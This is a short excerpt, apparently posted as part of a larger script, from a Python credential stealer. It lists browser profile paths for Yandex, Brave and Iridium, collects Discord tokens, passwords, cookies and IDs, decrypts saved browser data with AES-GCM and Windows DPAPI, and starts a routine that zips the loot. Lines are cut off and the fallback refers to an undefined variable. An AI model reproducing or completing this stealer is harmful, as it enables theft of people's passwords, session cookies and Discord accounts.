 .
.
.
"Yandex", "path": os.path.join(LOCALAPPDATA, "Yandex", "YandexBrowser", "User Data", "Default", "Local
{"name": "Brave", "path": os.path.join(LOCALAPPDATA, "BraveSoftware", "Brave-Browser", "User Data", "D
{"name": "Iridium", "path": os.path.join(LOCALAPPDATA, "Iridium", "User Data", "Default", "Local Stora
]
DISCORD_TOKENS = []
PASSWORDS = []
COOKIES = []
DISCORD_IDS = []
def decrypt_data(data, key):
try:
iv = data[3:15]
data = data[15:]
cipher = AES.new(key, AES.MODE_GCM, iv)
return cipher.decrypt(data)[:-16].decode()
except:
return str(win32crypt.CryptUnprotectData(password, None, None, None, 0)[1])
def zip_to_storage(name, source, destination):
if os.path.isfile(source):
.
.
.
A small piece of the larger script